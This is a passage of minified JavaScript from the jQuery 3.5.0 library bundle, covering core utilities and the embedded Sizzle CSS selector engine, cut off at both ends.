 */!function(t,n){"use strict";"object"==typeof e.exports?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:this,(function(n,r){"use strict";var s=[],a=Object.getPrototypeOf,o=s.slice,l=s.flat?function(e){return s.flat.call(e)}:function(e){return s.concat.apply([],e)},c=s.push,d=s.indexOf,u={},p=u.toString,h=u.hasOwnProperty,f=h.toString,m=f.call(Object),v={},y=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},g=function(e){return null!=e&&e===e.window},x=n.document,b={type:!0,src:!0,nonce:!0,noModule:!0};function w(e,t,n){var i,r,s=(n=n||x).createElement("script");if(s.text=e,t)for(i in b)(r=t[i]||t.getAttribute&&t.getAttribute(i))&&s.setAttribute(i,r);n.head.appendChild(s).parentNode.removeChild(s)}function C(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?u[p.call(e)]||"object":typeof e}var S=function(e,t){return new S.fn.init(e,t)};function T(e){var t=!!e&&"length"in e&&e.length,n=C(e);return!y(e)&&!g(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}S.fn=S.prototype={jquery:"3.5.0",constructor:S,length:0,toArray:function(){return o.call(this)},get:function(e){return null==e?o.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(e){return this.pushStack(S.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return this.pushStack(o.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,(function(e,t){return(t+1)%2})))},odd:function(){return this.pushStack(S.grep(this,(function(e,t){return t%2})))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:c,sort:s.sort,splice:s.splice},S.extend=S.fn.extend=function(){var e,t,n,i,r,s,a=arguments[0]||{},o=1,l=arguments.length,c=!1;for("boolean"==typeof a&&(c=a,a=arguments[o]||{},o++),"object"==typeof a||y(a)||(a={}),o===l&&(a=this,o--);o<l;o++)if(null!=(e=arguments[o]))for(t in e)i=e[t],"__proto__"!==t&&a!==i&&(c&&i&&(S.isPlainObject(i)||(r=Array.isArray(i)))?(n=a[t],s=r&&!Array.isArray(n)?[]:r||S.isPlainObject(n)?n:{},r=!1,a[t]=S.extend(c,s,i)):void 0!==i&&(a[t]=i));return a},S.extend({expando:"jQuery"+("3.5.0"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==p.call(e))&&(!(t=a(e))||"function"==typeof(n=h.call(t,"constructor")&&t.constructor)&&f.call(n)===m)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){w(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,i=0;if(T(e))for(n=e.length;i<n&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(!1===t.call(e[i],i,e[i]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(T(Object(e))?S.merge(n,"string"==typeof e?[e]:e):c.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:d.call(t,e,n)},merge:function(e,t){for(var n=+t.length,i=0,r=e.length;i<n;i++)e[r++]=t[i];return e.length=r,e},grep:function(e,t,n){for(var i=[],r=0,s=e.length,a=!n;r<s;r++)!t(e[r],r)!==a&&i.push(e[r]);return i},map:function(e,t,n){var i,r,s=0,a=[];if(T(e))for(i=e.length;s<i;s++)null!=(r=t(e[s],s,n))&&a.push(r);else for(s in e)null!=(r=t(e[s],s,n))&&a.push(r);return l(a)},guid:1,support:v}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=s[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(e,t){u["[object "+t+"]"]=t.toLowerCase()}));var E=
/*!
 * Sizzle CSS Selector Engine v2.3.5
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://js.foundation/
 *
 * Date: 2020-03-14
 */
function(e){var t,n,i,r,s,a,o,l,c,d,u,p,h,f,m,v,y,g,x,b="sizzle"+1*new Date,w=e.document,C=0,S=0,T=le(),E=le(),_=le(),k=le(),M=function(e,t){return e===t&&(u=!0),0},A={}.hasOwnProperty,j=[],$=j.pop,L=j.push,P=j.push,O=j.slice,I=function(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return n;return-1},z="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",D="[\\x20\\t\\r\\n\\f]",N="(?:\\\\[\\da-fA-F]{1,6}"+D+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",H="\\["+D+"*("+N+")(?:"+D+"*([*^$|!~]?=)"+D+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+N+"))|)"+D+"*\\]",q=":("+N+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+H+")*)|.*)\\)|)",F=new RegExp(D+"+","g"),B=new RegExp("^"+D+"+|((?:^|[^\\\\])(?:\\\\.)*)"+D+"+$","g"),R=new RegExp("^"+D+"*,"+D+"*"),W=new RegExp("^"+D+"*([>+~]|"+D+")"+D+"*"),V=new RegExp(D+"|>"),G=new RegExp(q),X=new RegExp("^"+N+"$"),U={ID:new RegExp("^#("+N+")"),CLASS:new RegExp("^\\.("+N+")"),TAG:new RegExp("^("+N+"|[*])"),ATTR:new RegExp("^"+H),PSEUDO:new RegExp("^"+q),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+D+"*(even|odd|(([+-]|)(\\d*)n|)"+D+"*(?:([+-]|)"+D+"*(\\d+)|))"+D+"*\\)|)","i"),bool:new RegExp("^(?:"+z+")$","i"),needsContext:new RegExp("^"+D+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+D+"*((?:-\\d)?\\d*)"+D+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,K=/^(?:input|select|textarea|button)$/i,Z=/^h\d$/i,J=/^[^{]+\{\s*\[native \w/,Q=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+D+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},ie=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,re=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},se=function(){p()},ae=be((function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()}),{dir:"parentNode",next:"legend"});try{P.apply(j=O.call(w.childNodes),w.childNodes),j[w.childNodes.length].nodeType}catch(e){P={apply:j.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}function oe(e,t,i,r){var s,o,c,d,u,f,y,g=t&&t.ownerDocument,w=t?t.nodeType:9;if(i=i||[],"string"!=typeof e||!e||1!==w&&9!==w&&11!==w)return i;if(!r&&(p(t),t=t||h,m)){if(11!==w&&(u=Q.exec(e)))if(s=u[1]){if(9===w){if(!(c=t.getElementById(s)))return i;if(c.id===s)return i.push(c),i}else if(g&&(c=g.getElementById(s))&&x(t,c)&&c.id===s)return i.push(c),i}else{if(u[2])return P.apply(i,t.getElementsByTagName(e)),i;if((s=u[3])&&n.getElementsByClassName&&t.getElementsByClassName)return P.apply(i,t.getElementsByClassName(s)),i}if(n.qsa&&!k[e+" "]&&(!v||!v.test(e))&&(1!==w||"object"!==t.nodeName.toLowerCase())){if(y=e,g=t,1===w&&(V.test(e)||W.test(e))){for((g=ee.test(e)&&ye(t.parentNode)||t)===t&&n.scope||((d=t.getAttribute("id"))?d=d.replace(ie,re):t.setAttribute("id",d=b)),o=(f=a(e)).length;o--;)f[o]=(d?"#"+d:":scope")+" "+xe(f[o]);y=f.join(",")}try{return P.apply(i,g.querySelectorAll(y)),i}catch(t){k(e,!0)}finally{d===b&&t.removeAttribute("id")}}}return l(e.replace(B,"$1"),t,i,r)}function le(){var e=[];return function t(n,r){return e.push(n+" ")>i.cacheLength&&delete t[e.shift()],t[n+" "]=r}}function ce(e){return e[b]=!0,e}function de(e){var t=h.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function ue(e,t){for(var n=e.split("|"),r=n.length;r--;)i.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function he(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function fe(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function me(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ae(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function ve(e){return ce((function(t){return t=+t,ce((function(n,i){for(var r,s=e([],n.length,t),a=s.length;a--;)n[r=s[a]]&&(n[r]=!(i[r]=n[r]))}))}))}function ye(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in n=oe.support={},s=oe.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},p=oe.setDocument=function(e){var t,r,a=e?e.ownerDocument||e:w;return a!=h&&9===a.nodeType&&a.documentElement?(f=(h=a).documentElement,m=!s(h),w!=h&&(r=h.defaultView)&&r.top!==r&&(r.addEventListener?r.addEventListener("unload",se,!1):r.attachEvent&&r.attachEvent("onunload",se)),n.scope=de((function(e){return f.appendChild(e).appendChild(h.createElement("div")),void 0!==e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length})),n.attributes=de((function(e){return e.className="i",!e.getAttribute("className")})),n.getElementsByTagName=de((function(e){return e.appendChild(h.createComment("")),!e.getElementsByTagName("*").length})),n.getElementsByClassName=J.test(h.getElementsByClassName),n.getById=de((function(e){return f.appendChild(e).id=b,!h.getElementsByName||!h.getElementsByName(b).length})),n.getById?(i.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},i.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var n=t.getElementById(e);return n?[n]:[]}}):(i.filter.ID=function(e){var t=e.replace(te,ne);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},i.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var n,i,r,s=t.getElementById(e);if(s){if((n=s.getAttributeNode("id"))&&n.value===e)return[s];for(r=t.getElementsByName(e),i=0;s=r[i++];)if((n=s.getAttributeNode("id"))&&n.value===e)return[s]}return[]}}),i.find.TAG=n.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,i=[],r=0,s=t.getElementsByTagName(e);if("*"===e){for(;n=s[r++];)1===n.nodeType&&i.push(n);return i}return s},i.find.CLASS=n.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&m)return t.getElementsByClassName(e)},y=[],v=[],(n.qsa=J.test(h.querySelectorAll))&&(de((function(e){var t;f.appendChild(e).innerHTML="<a id='"+b+"'></a><select id='"+b+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+D+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+D+"*(?:value|"+z+")"),e.querySelectorAll("[id~="+b+"-]").length||v.push("~="),(t=h.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||v.push("\\["+D+"*name"+D+"*="+D+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+b+"+*").length||v.push(".#.+[+~]"),e.querySelectorAll("\\\f"),v.push("[\\r\\n\\f]")})),de((function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=h.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+D+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),f.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")}))),(n.matchesSelector=J.test(g=f.matches||f.webkitMatchesSelector||f.mozMatchesSelector||f.oMatchesSelector||f.msMatchesSelector))&&de((function(e){n.disconnectedMatch=g.call(e,"*"),g.call(e,"[s!='']:x"),y.push("!=",q)})),v=v.length&&new RegExp(v.join("|")),y=y.length&&new RegExp(y.join("|")),t=J.test(f.compareDocumentPosition),x=t||J.test(f.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,i=t&&t.parentNode;return e===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):e.compareDocumentPosition&&16&e.compareDocumentPosition(i)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},M=t?function(e,t){if(e===t)return u=!0,0;var i=!e.compareDocumentPosition-!t.compareDocumentPosition;return i||(1&(i=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===i?e==h||e.ownerDocument==w&&x(w,e)?-1:t==h||t.ownerDocument==w&&x(w,t)?1:d?I(d,e)-I(d,t):0:4&i?-1:1)}:function(e,t){if(e===t)return u=!0,0;var n,i=0,r=e.parentNode,s=t.parentNode,a=[e],o=[t];if(!r||!s)return e==h?-1:t==h?1:r?-1:s?1:d?I(d,e)-I(d,t):0;if(r===s)return pe(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)o.unshift(n);for(;a[i]===o[i];)i++;return i?pe(a[i],o[i]):a[i]==w?-1:o[i]==w?1:0},h):h},oe.matches=function(e,t){return oe(e,null,null,t)},oe.matchesSelector=function(e,t){if(p(e),n.matchesSelector&&m&&!k[t+" "]&&(!y||!y.test(t))&&(!v||!v.test(t)))try{var i=g.call(e,t);if(i||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return i}catch(e){k(t,!0)}return oe(t,h,null,[e]).length>0},oe.contains=function(e,t){return(e.ownerDocument||e)!=h&&p(e),x(e,t)},oe.attr=function(e,t){(e.ownerDocument||e)!=h&&p(e);var r=i.attrHandle[t.toLowerCase()],s=r&&A.call(i.attrHandle,t.toLowerCase())?r(e,t,!m):void 0;return void 0!==s?s:n.attributes||!m?e.getAttribute(t):(s=e.getAttributeNode(t))&&s.specified?s.value:null},oe.escape=function(e){return(e+"").replace(ie,re)},oe.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},oe.uniqueSort=function(e){var t,i=[],r=0,s=0;if(u=!n.detectDuplicates,d=!n.sortStable&&e.slice(0),e.sort(M),u){for(;t=e[s++];)t===e[s]&&(r=i.push(s));for(;r--;)e.splice(i[r],1)}return d=null,e},r=oe.getText=function(e){var t,n="",i=0,s=e.nodeType;if(s){if(1===s||9===s||11===s){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=r(e)}else if(3===s||4===s)return e.nodeValue}else for(;t=e[i++];)n+=r(t);return n},(i=oe.selectors={cacheLength:50,createPseudo:ce,match:U,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||oe.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&oe.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return U.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&G.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=T[e+" "];return t||(t=new RegExp("(^|"+D+")"+e+"("+D+"|$)"))&&T(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,n){return function(i){var r=oe.attr(i,e);return null==r?"!="===t:!t||(r+="","="===t?r===n:"!="===t?r!==n:"^="===t?n&&0===r.indexOf(n):"*="===t?n&&r.indexOf(n)>-1:"$="===t?n&&r.slice(-n.length)===n:"~="===t?(" "+r.replace(F," ")+" ").indexOf(n)>-1:"|="===t&&(r===n||r.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,i,r){var s="nth"!==e.slice(0,3),a="last"!==e.slice(-4),o="of-type"===t;return 1===i&&0===r?function(e){return!!e.parentNode}:function(t,n,l){var c,d,u,p,h,f,m=s!==a?"nextSibling":"previousSibling",v=t.parentNode,y=o&&t.nodeName.toLowerCase(),g=!l&&!o,x=!1;if(v){if(s){for(;m;){for(p=t;p=p[m];)if(o?p.nodeName.toLowerCase()===y:1===p.nodeType)return!1;f=m="only"===e&&!f&&"nextSibling"}return!0}if(f=[a?v.firstChild:v.lastChild],a&&g){for(x=(h=(c=(d=(u=(p=v)[b]||(p[b]={}))[p.uniqueID]||(u[p.uniqueID]={}))[e]||[])[0]===C&&c[1])&&c[2],p=h&&v.childNodes[h];p=++h&&p&&p[m]||(x=h=0)||f.pop();)if(1===p.nodeType&&++x&&p===t){d[e]=[C,h,x];break}}else if(g&&(x=h=(c=(d=(u=(p=t)[b]||(p[b]={}))[p.uniqueID]||(u[p.uniqueID]={}))[e]||[])[0]===C&&c[1]),!1===x)for(;(p=++h&&p&&p[m]||(x=h=0)||f.pop())&&((o?p.nodeName.toLowerCase()!==y:1!==p.nodeType)||!++x||(g&&((d=(u=p[b]||(p[b]={}))[p.uniqueID]||(u[p.uniqueID]={}))[e]=[C,x]),p!==t)););return(x-=r)===i||x%i==0&&x/i>=0}}},PSEUDO:function(e,t){var n,r=i.pseudos[e]||i.setFilters[e.toLowerCase()]||oe.error("unsupported pseudo: "+e);return r[b]?r(t):r.length>1?(n=[e,e,"",t],i.setFilters.hasOwnProperty(e.toLowerCase())?ce((function(e,n){for(var i,s=r(e,t),a=s.length;a--;)e[i=I(e,s[a])]=!(n[i]=s[a])})):function(e){return r(e,0,n)}):r}},pseudos:{not:ce((function(e){var t=[],n=[],i=o(e.replace(B,"$1"));return i[b]?ce((function(e,t,n,r){for(var s,a=i(e,null,r,[]),o=e.length;o--;)(s=a[o])&&(e[o]=!(t[o]=s))})):function(e,r,s){return t[0]=e,i(t,null,s,n),t[0]=null,!n.pop()}})),has:ce((function(e){return function(t){return oe(e,t).length>0}})),contains:ce((function(e){return e=e.replace(te,ne),function(t){return(t.textContent||r(t)).indexOf(e)>-1}})),lang:ce((function(e){return X.test(e||"")||oe.error("unsupported lang: "+e),e=e.replace(te,ne).toLowerCase(),function(t){var n;do{if(n=m?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===f},focus:function(e){return e===h.activeElement&&(!h.hasFocus||h.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:me(!1),disabled:me(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!i.pseudos.empty(e)},header:function(e){return Z.test(e.nodeName)},input:function(e){return K.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ve((function(){return[0]})),last:ve((function(e,t){return[t-1]})),eq:ve((function(e,t,n){return[n<0?n+t:n]})),even:ve((function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e})),odd:ve((function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e})),lt:ve((function(e,t,n){for(var i=n<0?n+t:n>t?t:n;--i>=0;)e.push(i);return e})),gt:ve((function(e,t,n){for(var i=n<0?n+t:n;++i<t;)e.push(i);return e}))}}).pseudos.nth=i.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})i.pseudos[t]=he(t);for(t in{submit:!0,reset:!0})i.pseudos[t]=fe(t);function ge(){}function xe(e){for(var t=0,n=e.length,i="";t<n;t++)i+=e[t].value;return i}function be(e,t,n){var i=t.dir,r=t.next,s=r||i,a=n&&"parentNode"===s,o=S++;return t.first?function(t,n,r){for(;t=t[i];)if(1===t.nodeType||a)return e(t,n,r);return!1}:function(t,n,l){var c,d,u,p=[C,o];if(l){for(;t=t[i];)if((1===t.nodeType||a)&&e(t,n,l))return!0}else for(;t=t[i];)if(1===t.nodeType||a)if(d=(u=t[b]||(t[b]={}))[t.uniqueID]||(u[t.uniqueID]={}),r&&r===t.nodeName.toLowerCase())t=t[i]||t;else{if((c=d[s])&&c[0]===C&&c[1]===o)return p[2]=c[2];if(d[s]=p,p[2]=e(t,n,l))return!0}return!1}}function we(e){return e.length>1?function(t,n,i){for(var r=e.length;r--;)if(!e[r](t,n,i))return!1;return!0}:e[0]}function Ce(e,t,n,i,r){for(var s,a=[],o=0,l=e.length,c=null!=t;o<l;o++)(s=e[o])&&(n&&!n(s,i,r)||(a.push(s),c&&t.push(o)));return a}function Se(e,t,n,i,r,s){return i&&!i[b]&&(i=Se(i)),r&&!r[b]&&(r=Se(r,s)),ce((function(s,a,o,l){var c,d,u,p=[],h=[],f=a.length,m=s||function(e,t,n){for(var i=0,r=t.length;i<r;i++)oe(e,t[i],n);return n}(t||"*",o.nodeType?[o]:o,[]),v=!e||!s&&t?m:Ce(m,p,e,o,l),y=n?r||(s?e:f||i)?[]:a:v;if(n&&n(v,y,o,l),i)for(c=Ce(y,h),i(c,[],o,l),d=c.length;d--;)(u=c[d])&&(y[h[d]]=!(v[h[d]]=u));if(s){if(r||e){if(r){for(c=[],d=y.length;d--;)(u=y[d])&&c.push(v[d]=u);r(null,y=[],c,l)}for(d=y.length;d--;)(u=y[d])&&(c=r?I(s,u):p[d])>-1&&(s[c]=!(a[c]=u))}}else y=Ce(y===a?y.splice(f,y.length):y),r?r(null,a,y,l):P.apply(a,y)}))}function Te(e){for(var t,n,r,s=e.length,a=i.relative[e[0].type],o=a||i.relative[" "],l=a?1:0,d=be((function(e){return e===t}),o,!0),u=be((function(e){return I(t,e)>-1}),o,!0),p=[function(e,n,i){var r=!a&&(i||n!==c)||((t=n).nodeType?d(e,n,i):u(e,n,i));return t=null,r}];l<s;l++)if(n=i.relative[e[l].type])p=[be(we(p),n)];else{if((n=i.filter[e[l].type].apply(null,e[l].matches))[b]){for(r=++l;r<s&&!i.relative[e[r].type];r++);return Se(l>1&&we(p),l>1&&xe(e.slice(0,l-1).concat({value:" "===e[l-2].type?"*":""})).replace(B,"$1"),n,l<r&&Te(e.slice(l,r)),r<s&&Te(e=e.slice(r)),r<s&&xe(e))}p.push(n)}return we(p)}return ge.prototype=i.filters=i.pseudos,i.setFilters=new ge,a=oe.tokenize=function(e,t){var n,r,s,a,o,l,c,d=E[e+" "];if(d)return t?0:d.slice(0);for(o=e,l=[],c=i.preFilter;o;){for(a in n&&!(r=R.exec(o))||(r&&(o=o.slice(r[0].length)||o),l.push(s=[])),n=!1,(r=W.exec(o))&&(n=r.shift(),s.push({value:n,type:r[0].replace(B," ")}),o=o.slice(n.length)),i.filter)!(r=U[a].exec(o))||c[a]&&!(r=c[a](r))||(n=r.shift(),s.push({value:n,type:a,matches:r}),o=o.slice(n.length));if(!n)break}return t?o.length:o?oe.error(e):E(e,l).slice(0)},o=oe.compile=function(e,t){var n,r=[],s=[],o=_[e+" "];if(!o){for(t||(t=a(e)),n=t.length;n--;)(o=Te(t[n]))[b]?r.push(o):s.push(o);(o=_(e,function(e,t){var n=t.length>0,r=e.length>0,s=function(s,a,o,l,d){var u,f,v,y=0,g="0",x=s&&[],b=[],w=c,S=s||r&&i.find.TAG("*",d),T=C+=null==w?1:Math.random()||.1,E=S.length;for(d&&(c=a==h||a||d);g!==E&&null!=(u=S[g]);g++){if(r&&u){for(f=0,a||u.ownerDocument==h||(p(u),o=!m);v=e[f++];)if(v(u,a||h,o)){l.push(u);break}d&&(C=T)}n&&((u=!v&&u)&&y--,s&&x.push(u))}if(y+=g,n&&g!==y){for(f=0;v=t[f++];)v(x,b,a,o);if(s){if(y>0)for(;g--;)x[g]||b[g]||(b[g]=$.call(l));b=Ce(b)}P.apply(l,b),d&&!s&&b.length>0&&y+t.length>1&&oe.uniqueSort(l)}return d&&(C=T,c=w),x};return n?ce(s):s}(s,r))).selector=e}return o},l=oe.select=function(e,t,n,r){var s,l,c,d,u,p="function"==typeof e&&e,h=!r&&a(e=p.selector||e);if(n=n||[],1===h.length){if((l=h[0]=h[0].slice(0)).length>2&&"ID"===(c=l[0]).type&&9===t.nodeType&&m&&i.relative[l[1].type]){if(!(t=(i.find.ID(c.matches[0].replace(te,ne),t)||[])[0]))return n;p&&(t=t.parentNode),e=e.slice(l.shift().value.length)}for(s=U.needsContext.test(e)?0:l.length;s--&&(c=l[s],!i.relative[d=c.type]);)if((u=i.find[d])&&(r=u(c.matches[0].replace(te,ne),ee.test(l[0].type)&&ye(t.parentNode)||t))){if(l.splice(s,1),!(e=r.length&&xe(l)))return P.apply(n,r),n;break}}return(p||o(e,h))(r,t,!m,n,!t||ee.test(e)&&ye(t.parentNode)||t),n},n.sortStable=b.split("").sort(M).join("")===b,n.detectDuplicates=!!u,p(),n.sortDetached=de((function(e){return 1&e.compareDocumentPosition(h.createElement("fieldset"))})),de((function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")}))||ue("type|href|height|width",(function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)})),n.attributes&&de((function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")}))||ue("value",(function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue})),de((function(e){return null==e.getAttribute("disabled")}))||ue(z,(function(e,t,n){var i;if(!n)return!0===e[t]?t.toLowerCase():(i=e.getAttributeNode(t))&&i.specified?i.value:null})),oe}(n);S.find=E,S.expr=E.selectors,S.expr[":"]=S.expr.pseudos,S.uniqueSort=S.unique=E.uniqueSort,S.text=E.getText,S.isXMLDoc=E.isXML,S.contains=E.contains,S.escapeSelector=E.escape;var _=function(e,t,n){for(var i=[],r=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(r&&S(e).is(n))break;i.push(e)}return i},k=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},M=S.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var j=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function $(e,t,n){return y(t)?S.grep(e,(function(e,i){return!!t.call(e,i,e)!==n})):t.nodeType?S.grep(e,(function(e){return e===t!==n})):"string"!=typeof t?S.grep(e,(function(e){return d.call(t,e)>-1!==n})):S.filter(t,e,n)}S.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?S.find.matchesSelector(i,e)?[i]:[]:S.find.matches(e,S.grep(t,(function(e){return 1===e.nodeType})))},S.fn.extend({find:function(e){var t,n,i=this.length,r=this;if("string"!=typeof e)return this.pushStack(S(e).filter((function(){for(t=0;t<i;t++)if(S.contains(r[t],this))return!0})));for(n=this.pushStack([]),t=0;t<i;t++)S.find(e,r[t],n);return i>1?S.uniqueSort(n):n},filter:function(e){return this.pushStack($(this,e||[],!1))},not:function(e){return this.pushStack($(this,e||[],!0))},is:function(e){return!!$(this,"string"==typeof e&&M.test(e)?S(e):e||[],!1).length}});var L,P=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(S.fn.init=function(e,t,n){var i,r;if(!e)return this;if(n=n||L,"string"==typeof 